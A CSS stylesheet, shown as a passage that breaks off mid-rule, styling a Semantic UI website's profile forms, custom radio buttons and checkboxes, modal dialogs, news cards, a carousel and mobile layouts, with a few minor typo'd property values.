.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .image2 img {
	width:10%;
	height:40px;
	border-radius: 50%;
	display:inline-block;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .image2 .box2  {
	width:78%;
	height:40px;
	font-size:14px;
	display:inline-block;
	margin-top:-100px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .image2 .box2  .channel {
	width:100%;
	height:20px;
	font-size:14px;
	margin-top:-0px;
	margin-left:10px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .image2 .date {
	width:100%;
	height:20px;
	font-size:14px;
	margin-top:0px;
	margin-left:10px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .category {
	width:89%;
	height:20px;
	font-size:14px;		
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box h2 {
	border:none;
	margin-top:0px;
    padding-left:0px;
    height:40px;
	overflow-y:hidden;	
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box h2 a{
	font-size:20px;
    font-weight:bold;
	text-decoration:none;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box p {
	font-size:14px;	
	color:#787878;
	margin-top:-10px;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .add{
	width:16%;
	height:60px;
	right:0;
	display:inline-block;
	font-size:16px;
	margin-top:0px;
	text-align:center;
	vertical-align: top;
	line-height: 60px;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .add a{
	border:1px solid #B7B7B7;
	width:100%;
	text-align:center;
	text-decoration: none;
}

@media screen and (max-width:991px) {
	
	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 {
	    height:300px;
	    border:none;		
    }

	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image {
	    width:100%;
	    height:auto;
    }
	
	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image .add{
	    display:block
    }

	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box {
	    width:100%;
		margin-top:5px;		
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box h2 {
	    margin-top:0px;
        line-height:20px;
		height:25px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .add {
	    display:none;
    }
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 {
	font-size:24px;
	height:200px;	
	width:33%;
	display:inline-block;
	margin-bottom:50px;
	padding-right:15px;
	vertical-align:top;	
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image{
	width:100%;
	height:130px;
	display:inline-block;
	margin-top:0px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image img {
	width:100%;
	height:auto;
	max-height:140px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image .add{
	position:absolute;
	width:100px;
	height:30px;
	font-size:16px;
	margin-top:-120px;
	margin-left:165px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image .add a{
	background-color:#000;
	color:#fff;
	border:1px solid #fff;
	width:100%;
	text-align:center;
	text-decoration: none;
}


.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .date {
	width:100%;
	height:20px;
	font-size:14px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 h2 {
	width:100%;
	border:none;
    padding:0px;
    margin:0px;
	height:40px;
	overflow-y:hidden;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 h2 a{
	font-size:18px;
    font-weight:bold;
	text-decoration:none;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .view {
	width:100%;
	font-size:14px;	
}

@media screen and (max-width:991px) {
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 {
		margin-top:20px;
	    width:100%;
	    padding-right:0px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 h2 {
	    height:35px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 h2 a{
	    font-size:16px
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .date {
		margin-top:5px;
	}
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image .add{
	    position:absolute;
		right:0px;
		margin-top:-165px;
		margin-right:10px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image img {
	    max-height:180px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .view {
    }
}

.pusher main .ui.container.my-2-5 .column1 {
	width:30%;
}
.pusher main .ui.container.my-2-5 .column1 .meta {	
	margin-top:50px;
	font-size:18px;
}

.pusher main .ui.container.my-2-5 .column1 .meta .active{
	color:#e38181;
}

.pusher main .ui.container.my-2-5 .column1 .item {
	font-size:20px;
	padding-left:5px;
}

.pusher main .ui.container.my-2-5 .column1 .item.active {
	border-left:5px solid #787878;	
	padding-left:0px;
}

.pusher main .ui.container.my-2-5 .column1 .myad2 .ui.medium.rectangle.test.ad{
	margin-top:10px;
}

.pusher main .ui.container.my-2-5 .column2 {
	width:40%;
}

.pusher main .ui.container.my-2-5 .column2 .header {
	font-size:45px;
	margin-top:90px;
	margin-bottom:40px;
}

.pusher main .ui.container.my-2-5 .column2 h2 {
	border-left:5px solid #e38181;
    padding-left:20px;	
}

.pusher main .ui.container.my-2-5 .column2 .field {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
}

.pusher main .ui.container.my-2-5 .column2 .field .label {
	width:100%;
	font-size:18px;
	display:block;
}

.pusher main .ui.container.my-2-5 .column2 .field .input {
	margin-top:10px;
	font-size:20px;
	padding-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
    border-radius: 10px;
	outline:0;
	margin-left: 20px;
}

.pusher main .ui.container.my-2-5 .column2 .field .input:focus{
	border:solid 2px #D2D069;
}

.pusher main .ui.container.my-2-5 .column2 .field .box  {
	width:48%;
	margin:0px;
	margin-left:20px;
}

.pusher main .ui.container.my-2-5 .column2 .field .box:last-child  {
	position:relative;
	margin-left:240px;
	margin-top:-75px;
}

.pusher main .ui.container.my-2-5 .column2 .field .box .label2 {
	width:100%;
	font-size:18px;
	display:block;
}

.pusher main .ui.container.my-2-5 .column2 .field .input2 {
	margin-top:10px;
	font-size:20px;
	padding-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
    border-radius: 10px;
	display: inline-block;
	outline:0;
}


.pusher main .ui.container.my-2-5 .column2 .field .input2:focus{
	border:solid 2px #D2D069;
}

.pusher main .ui.container.my-2-5 .column2 .field input[type="radio"] {
	opacity: 0;
	margin-top:20px;
	margin-left:10px;
}


.pusher main .ui.container.my-2-5 .column2 .field input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.pusher main .ui.container.my-2-5 .column2 .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #e38181;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.pusher main .ui.container.my-2-5 .column2 .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #e38181 inset,-.5rem -.5rem 0 #e38181 inset; 
}
.pusher main .ui.container.my-2-5 .column2 .field label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	margin-left: 20px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 {
	width:70%;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field{
	margin-top:10px;	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready {
	width:100%;	
	margin-top:50px;
	text-align:center;
	display:block;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready .label{
	font-size: 35px;
	color: #787878;
	text-align: center;
	height:30px;
	margin-bottom:20px;
	display:block;
	width:100%;	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready .button {
	border: 1px solid #B7B7B7;
	border-radius: 2px;
	background-color:#fff;
	color:#B7B7B7;
	font-weight:bold;
	display:block;
	margin: 0 auto;
	width:200px;
	margin-top:50px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic{
	width:50%;
	display: inline-block;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .label {
	width:100%;
	font-size:18px;
	display:block;
	margin-left:15px;
    margin-top:15px;	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .input.textarea{
	height:auto;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .label .star {
	color:#E23900;
	display: inline-block;
	margin-top:0px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .agress_block {
	color:#E23900;
	margin-left:20px;
	margin-top:20px;
	display: inline-block;
}



.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic2{
	position:relative;
	width:45%;
	display: inline-block;
	margin-left:20px;
	margin-top:0px;
	vertical-align:top;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic2 img {
	width:150px;
	height:150px;
	border-radius: 50%;
	margin-left:100px;
	display:block;
	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 {
	font-size:24px;
	margin-top:-20px;
	margin-bottom:30px;
	width:50%;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1-1 {
	position:relative;
	width:60%;
	margin-top:-170px;
	margin-left:230px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field-2-4 {
	width:100%;
}
.pusher main .ui.container.my-2-5 .column2 .field-2-4 .button {
	background-color:#e38181;
	color:#fff;
	font-size:20px;
	width:200px;
	height:50px;
	margin-left:40px;
	margin-top:30px;
	border: 2px solid #B7B7B7;
}
.pusher main .ui.container.my-2-5 .column2.c2-8-1 .box-2-4{
    width:100%;
	border:1px solid #9B9B9B;
	padding:20px;
	margin:0px;
	margin-top:40px;
	margin-bottom:30px;
	height:140px;
	font-size:28px;
	line-height:32px;
	vertical-align:middle;
}


.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1-1 .box{
	border:1px solid #9B9B9B;
	padding:20px;
	margin:20px;
	height:140px;
	vertical-align:middle;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1-1 .box .label{
	font-size:14px;
	width:100%;
	display:block;
	margin-top:10px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1-1 .box .label.header{
	font-size:24px;
	font-weight:bold;
	margin:0px;
	padding:0px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 .label {
	width:100%;
	font-size:18px;
	display:block;
	margin-left:15px;	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 .input {
	margin-top:10px;
	font-size:20px;
	margin-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
    border-radius: 10px;
	outline:0;	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 .input:focus{
	border:solid 2px #D2D069;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 input[type="radio"] {
	opacity: 0;
	margin-top:0px;
	width:100%;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #e38181;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #e38181 inset,-.5rem -.5rem 0 #e38181 inset; 
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	font-size:18px;
	margin-left: 40px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field {
	width:55%;
}

@media screen and (max-width:991px) {
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .box-2-4{
	padding:10px;
	height:auto;
	font-size:20px;
	line-height:20px;
    }
}

#want_request .container {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-top:20px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default checkbox */
#want_request .container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
#want_request .container .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
}

/* On mouse-over, add a grey background color */
#want_request .container:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
#want_request .container input:checked ~ .checkmark {
    background-color: #fff;
}

/* Create the checkmark/indicator (hidden when not checked) */
#want_request .container .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the checkmark when checked */
#want_request .container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the checkmark/indicator */
#want_request .container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 7px;
  height: 10px;
  border: solid red;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .label2 {
	margin-left:0px;
	margin-top:0px;
	font-size:18px;
	display: inline-block;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .label2 .red{
	color:#E23900;
	display: inline-block;
}

/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  position: relative;
  background-color: #fff;
  margin: auto;
  padding: 0;
  border: 1px solid #888;
  width: 30%;
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {top:-300px; opacity:0} 
  to {top:0; opacity:1}
}

@keyframes animatetop {
  from {top:-300px; opacity:0}
  to {top:0; opacity:1}
}

.pusher main .ui.container.my-2-5 .modal-body {
	padding: 20px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

.pusher main .ui.container.my-2-5 .modal-body .header {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
    margin-bottom:20px;	
}

.pusher main .ui.container.my-2-5 .modal-footer {
  padding: 2px 16px;
  background-color: #E38181; 
  font-size: 20px;
  color: #FFFFFF;
  letter-spacing: 1px;
  text-align: center;
  line-height: 20px;
  height:55px;
  padding-top:15px;
} 



@media screen and (max-width:991px) {
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 {
	    width:100%;
    }
	
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1-1 {
	    position:relative;
	    width:100%;
	    margin-top:0px;
	    margin-left:0px;
    }
	
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic{
	    width:100%;
    }

	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic2{
	    width:100%;
		margin-left:0px;
    }
	
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic2 img {
	    width:80%;
	    height:200px;
	    margin-left:0px;	
		margin-left: auto;
        margin-right: auto;
    }
	
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field {
	    width:100%;
		display: flex;
        justify-content: center;
    }
	
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready {
		margin-top:30px;
	}

	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready .label{
		font-size: 25px;
	}

	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready .button {
		margin-top:20px;
	}
	
	.modal-content {
  	    width: 90%;
    }
}

.pusher main .ui.container.my-2-5 .column2 .field .button {
	background-color:#e38181;
	color:#fff;
	font-size:20px;
	width:35%;
	height:50px;
	margin-left:40px;
	margin-top:30px;
	border: 2px solid #B7B7B7;
}

.pusher main .ui.container.my-2-5 .column2 .field .button.cancel{
	background-color:#fff;
	color:#B7B7B7;
}


.pusher main .ui.container.my-2-5 .column2 .field2 {
	font-size:24px;
	margin-top:40px;
	margin-bottom:20px;
	border-left:5px solid #e38181;
    padding-left:20px;	
	height:80px;
}
.pusher main .ui.container.my-2-5 .column2 .field2 .box{
	width:83%;
	display:inline-block;
}
.pusher main .ui.container.my-2-5 .column2 .field2 .box h2 {
	border:none;
    padding-left:0px;	
}
.pusher main .ui.container.my-2-5 .column2 .field2 .box p {
	font-size:14px;	
	color:#787878;
}
.pusher main .ui.container.my-2-5 .column2 .field2 .add{
	width:62px;
	height:30px;
	display:inline-block;
	border: 1px solid #B7B7B7;
    border-radius: 5px;
	margin-bottom:50px;
	font-size:16px;
	padding-top:5px;
	text-align:center;
	vertical-align: top;
}

.pusher main .ui.container.my-2-5 .column2 .field3 {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
    padding-left:20px;	
	height:auto;
}
.pusher main .ui.container.my-2-5 .column2 .field3 .box {
	width:83%;
	display:inline-block;
}
.pusher main .ui.container.my-2-5 .column2 .field3 .box2 {
	width:12%;
	display:inline-block;
}
.pusher main .ui.container.my-2-5 .column2 .field3 .box h2 {
	border:none;
    padding-left:0px;	
}
.pusher main .ui.container.my-2-5 .column2 .field3 .box p {
	font-size:14px;	
	color:#787878;
}
.pusher main .ui.container.my-2-5 .column2 .field3 .add {
	width:62px;
	height:30px;
	display:inline-block;
	border: 1px solid #B7B7B7;
    border-radius: 5px;
	margin-bottom:10px;
	font-size:16px;
	padding-top:5px;
	text-align:center;
	vertical-align: top;
	cursor:pointer;
}
.pusher main .ui.container.my-2-5 .column2 .field3 .add.del {
	margin-bottom:50px;
}

.pusher main .ui.container.my-2-5 .column3 {
	width:30%;
}
.pusher main .ui.container.my-2-5 .column3 .field {
	font-size:24px;
	margin-top:180px;
	margin-bottom:20px;
}
.pusher main .ui.container.my-2-5 .column3 .field img {
    width:200px;
    height:200px;
    border-radius: 50%;
    margin-left:50px;
    display:block;  
}
.pusher main .ui.container.my-2-5 .column3 .field .avatar_out {
    width:200px;
    height:200px;
    border-radius: 50%;
    margin-left:50px;
    display:block;

    background-position: center;
    background-size: cover;
}

.pusher main .ui.container.my-2-5 .column3 .field .add{
	width:129px;
	height:25px;
	margin-top:20px;
	border: 1px solid #B7B7B7;
    border-radius: 5px;
	font-size:14px;
	text-align:center;
	margin: auto;
	margin-top:20px;
}



@media screen and (max-width:991px) {
    .pusher main .ui.container.my-2-5 .column1 {
        width: 100%;
    }
    .pusher main .ui.container.my-2-5 .column1 .myad2 .ui.medium.rectangle.test.ad {
		width: 100%;
    }
    .pusher main .ui.container.my-2-5 .column2 {
        width: 100%;
    }
    .pusher main .ui.container.my-2-5 .column2 .header {
        margin-top: 90px;
        margin-bottom: 40px;
    }
	.pusher main .ui.container.my-2-5 .column2 .field  {
		width: 100%;
	}
	.pusher main .ui.container.my-2-5 .column2 .field .label {
		margin-left:0px;
	}

	.pusher main .ui.container.my-2-5 .column2 .field .label {
		margin-left:0px;
	}

	.pusher main .ui.container.my-2-5 .column2 .field .input {
		margin-left:0px;
	}

    .pusher main .ui.container.my-2-5 .column2 .field .box  {
	    width:100%;
	    margin-left:0px;
    }

    .pusher main .ui.container.my-2-5 .column2 .field .box:last-child  {
	    width:100%;
	    margin-left:0px;
	    margin-top:10px;
    }
	.pusher main .ui.container.my-2-5 .column2 .field .label2 {
	    margin-left:0px;
	}
	.pusher main .ui.container.my-2-5 .column2 .field .input2 {
	    margin-left:0px;
	}

    .pusher main .ui.container.my-2-5 .column2 .field .button {
		margin-left:0px;
	    margin-top:20px;
		margin-right:0px;
		margin:0px auto;
    }
	
	.pusher main .ui.container.my-2-5 .column2 .field label {
	    margin-left: 0px;
    }

    .pusher main .ui.container.my-2-5 .column2 .field2 .box {
        width: 100%;
    }
    .pusher main .ui.container.my-2-5 .column2 .field2 .add {
		position:absolute;
		right:50px;
		/*
		margin-top:-65px;
		margin-left:150px;
		margin-bottom:10px;
		*/
    }
    .pusher main .ui.container.my-2-5 .column2 .field3 {
        font-size: 24px;
        margin-top: 10px;
        margin-bottom: 20px;
        padding-left: 20px;
        height: 120px;
    }
    .pusher main .ui.container.my-2-5 .column2 .field3 .box {
        
        display: inline-block;
    }
    .pusher main .ui.container.my-2-5 .column2 .field3 .box h2 {
        border: none;
        padding-left: 0px;
    }
    .pusher main .ui.container.my-2-5 .column2 .field3 .box p {
        font-size: 14px;
        color: #787878;
    }
    .pusher main .ui.container.my-2-5 .column2 .field3 .add {
        margin-top:10px;
		margin-bottom:10px;
    }
    .pusher main .ui.container.my-2-5 .column3 {
        width: 100%;
    }
    .pusher main .ui.container.my-2-5 .column3 .field {
        font-size: 24px;
        margin-top: 10px;
        margin-bottom: 20px;
		text-align:center;
		width:100%;
    }
    .pusher main .ui.container.my-2-5 .column3 .field img {
        width: 100px;
        height: 100px;		
        border-radius: 50%;
        margin:0px auto;
        display: block;
    }
    .pusher main .ui.container.my-2-5 .column3 .field .add {
        width: 129px;
        height: 25px;
        margin-top: 20px;
        border: 1px solid #B7B7B7;
        border-radius: 5px;
        font-size: 14px;
        text-align: center;
        margin: auto;
        margin-top: 20px;
    }
	
	.pusher main .ui.container.my-2-5 .column2-2-1 {
        width: 100%;
        padding-top: 40px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .header2 {
        margin-top: 0px;
        margin-bottom: 10px;
        width: 100%;
		display: block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .header2 .sub {		
        width: 100%;
        font-size: 20px;
        display: block;
		height:30px;
        text-align: left;
		padding-top:5px;
		padding-left:25px;
        margin-top:20px;		
		margin-bottom:10px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .header2 .sub.active {
		border:none;
        border-left: 5px solid #E38181;
		padding-left:20px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 h2 {
        border-left: 5px solid #e38181;
        padding-left: 20px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 {
        font-size: 24px;
        margin-top: 30px;
        margin-bottom: 20px;
        padding-left: 20px;
        height: 150px;
        border-bottom: 1px solid #B7B7B7;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .image {
        width: 20%;
        display: inline-block;
        margin-top: 0px;
		vertical-align: top;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .image img {
        width: 100%;
        height: 100%;
        border-radius: 50%;
        display: block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box {
        width: 76%;
        display: inline-block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box h2 {
        border: none;
        padding-left: 0px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box p {
        font-size: 14px;
        color: #787878;
		display: block;
        margin-top: -10px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .add {
        width: 100%;
        height: 20px;
        right: 0;
        font-size: 16px;
        margin-top: 0px;
        text-align: left;
		margin-left:10px;
		border:0px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .add .menu {
        vertical-align: top;
        width: 100%;
		display:block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu {
        height: 100%;
		display:block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul,
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu li {
        margin: 0 0;
        padding: 0 0;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul {
        height: 100%;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu li {
        float: left;
        position: relative;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu li:first-child {}
	
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu a {
        display: block;
        line-height: 35px;
        padding: 0 14px;
        text-decoration: none;
    }
	
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul.menus {
        height: auto;
        width: 140px;
        position: absolute;
        z-index: 99;
        display: none;
        margin-left: -20px;
        margin-top: 0px;
        border: 1px solid #787878;
        font-size: 14px;
        background: #fff;
    }
	
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul.menus li {
        display: block;
        width: 100%;
        color: #787878;
        background: #fff;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul.menus li ion-icon {
        font-family: Ionicons;
        font-size: 20px;
        color: #9CBCA5;
        font-weight: bold;
        letter-spacing: 0;
        margin-left: -10px;
        padding-right: 10px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu li:hover ul.menus {
        display: block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header {
        padding: 0;
        padding-right: 25px;
        border: 1px #787878;
        background: #fff;
		margin-left:14px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header:hover {
        background: #fff;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header::after {
        content: "";
        width: 0;
        height: 0;
        border-width: 6px 5px;
        border-style: solid;
        border-color: #4a4a4a transparent transparent transparent;
        position: absolute;
        top: 15px;
        right: 9px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul.menus a:hover {
        background: #fff;
    }
}



::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    font-size:20px;
    color:    #ccc;
	padding-left:10px;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    font-size:20x;
    color:    #ccc;
    opacity:  1;
	padding-left:10px;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    font-size:20px;
    color:    #ccc;
    opacity:  1;
	padding-left:10px;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
    font-size:20px;
    color:    #ccc;
	padding-left:10px;
}
::-ms-input-placeholder { /* Microsoft Edge */
    font-size:20x;
    color:    #ccc;
	padding-left:10px;
}

::placeholder { /* Most modern browsers support this now. */
    font-size:20px;
    color:    #ccc;
	padding-left:10px;
}

.ui.three.news.stackable.cards .card a{
	font-size:18px;
	font-weight: 500px;
	line-height: 1.4em;
	text-decoration:none;
}
.ui.three.news.stackable.cards .card .content .meta .author{
	font-size:14px;
	font-weight: 500px;
	line-height: 1.4em;
	text-decoration:none;
}
.ui.three.news.stackable.cards .card .content .meta .author a{
	font-size:14px;
	font-weight: 500px;
	line-height: 1.4em;
	text-decoration:none;
}



.slide-recommand .ui.item .content .meta a {
	font-size:18px;
	font-weight: 500px;
	line-height: 1.4em;
	text-decoration:none;
}

@media screen and (max-width:991px) {
    .slide-recommand {
	    width:110%;
		padding:0px;
		margin:0px;
		margin-left:-10px;
    }
	.slide-recommand .ui.item .image {
	    width:30%;
    }
	.slide-recommand .ui.item .image img {
	    width:100%;
		height:auto;
    }
	.slide-recommand .ui.item .content {
	    width:69%;
    }
	.slide-recommand .ui.item .content .meta a {
	    font-size:14px;
	    font-weight: 500px;
	    line-height: 1.4em;
	    text-decoration:none;
    }
}

.carousel-6-1 {
    position: relative;
	margin-top:16px;
	text-align:center;
}

.carousel-6-1 .item{
    display: inline-block;
    width: 100%;
	height:300px;	
	border:1px solid #ccc;
	border-radius:15px;
	overflow:hidden;
	cursor:pointer;
}

.carousel-6-1 .item img{
    width: 100%;
	object-fit: cover;
	height:300px;	
}

.carousel-6-1 .icon {
    background: rgba(0,0,0,0.50);
	font-size: 40px;
	font-weight:400px;
	border: 1px solid #B7B7B7;
	border-radius: 2px;
	margin-top: -30px;
	position: absolute; top: 50%;
	text-align: center;
	width: 60px; height: 60px;
	padding-top:20px;
	opacity:0.9;
}
.carousel-6-1 .owl-next, 
.carousel-6-1 .owl-prev {
    height: 100%;
    position: absolute;
    top: 0;
    width: 33.4a4a4a33%;
}
.carousel-6-1 .owl-next {
    right: 25%;
}
.carousel-6-1 .owl-prev {
    left: 25%;
}
.carousel-6-1 .owl-next:hover .icon, 
.carousel-6-1 .owl-prev:hover .icon {
    background: rgba(0,0,0,0.50);
    color: rgba(255, 255, 255, .9);
}
.carousel-6-1 .icon-arrow-left7 { left: 0; }
.carousel-6-1 .icon-arrow-right7 { right: 0; }

.submenu-6-1 {
    overflow: hidden; 
    height: 40px;
    border: none;
	margin-top:50px;
    margin-bottom:30px;	
}

.submenu-6-1 .ui.menu {	
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    /*background-clip: padding-box;*/
    border: none;
	height:20px;
